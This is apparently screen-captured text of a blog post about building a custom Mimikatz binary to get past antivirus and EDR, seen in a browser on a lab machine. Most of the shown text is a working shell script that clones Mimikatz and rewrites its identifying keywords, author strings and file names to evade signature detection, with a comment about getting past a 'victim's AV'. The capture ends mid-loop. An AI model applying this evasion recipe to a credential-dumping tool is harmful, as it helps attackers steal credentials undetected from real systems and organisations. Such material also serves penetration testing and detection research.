 File Machine View Input Devices Help
Applications Places Firefox ESR Jul 4 08:21
Hack The Box :: Hack The Credential Dumping: Win DecryptAutoLogon/Decry dnsadmins group ad hac Building a custom Mimika
https://s3cur3th1ssh1t.github.io/Building-a-custom-Mimikatz-binary/
This post will cover how to build a custom Mimikatz binary by doing source code modification to get past AV/EDR software.
Introduction
As promised in the last post I´ll explain how to build a custom Mimikatz binary here. I first did this some months ago and
integrated the resulting binary in my WinPwn script being reflectively loaded. Some people asked me where exactly I got
this version from. Now it´s time to share this information.
There already are many blog posts about how to obfuscate Mimikatz. But most of them focus on how to get past AMSI for
Invoke-Mimikatz or on using obfuscator tools for the Powershell version. But especially one gist inspired me some
months ago to build a custom version not flagged by AV:
# This script downloads and slightly "obfuscates" the mimikatz project.
# Most AV solutions block mimikatz based on certain keywords in the binary like "mimikatz", "gentilkiwi", "b
# so removing them from the project before compiling gets us past most of the AV solutions.
# We can even go further and change some functionality keywords like "sekurlsa", "logonpasswords", "lsadump"
# but this needs adapting to the doc, so it has not been done, try it if your victim's AV still detects mimi
git clone https://github.com/gentilkiwi/mimikatz.git windows
mv windows/mimikatz windows/windows
find windows/ -type f -print0 | xargs -0 sed -i 's/mimikatz/windows/g'
find windows/ -type f -print0 | xargs -0 sed -i 's/MIMIKATZ/WINDOWS/g'
find windows/ -type f -print0 | xargs -0 sed -i 's/Mimikatz/Windows/g'
find windows/ -type f -print0 | xargs -0 sed -i 's/DELPY/James/g'
find windows/ -type f -print0 | xargs -0 sed -i 's/Benjamin/Troy/g'
find windows/ -type f -print0 | xargs -0 sed -i 's/benjamin@gentilkiwi.com/jtroy@hotmail.com/g'
find windows/ -type f -print0 | xargs -0 sed -i 's/creativecommons/python/g'
find windows/ -type f -print0 | xargs -0 sed -i 's/gentilkiwi/MSOffice/g'
find windows/ -type f -print0 | xargs -0 sed -i 's/KIWI/ONEDRIVE/g'
find windows/ -type f -print0 | xargs -0 sed -i 's/Kiwi/Onedrive/g'
find windows/ -type f -print0 | xargs -0 sed -i 's/kiwi/onedrive/g'
find windows/ -type f -name '*mimikatz*' | while read FILE ; do
newfile="$(echo ${FILE} |sed -e 's/mimikatz/windows/g')";
mv "${FILE}" "${newfile}";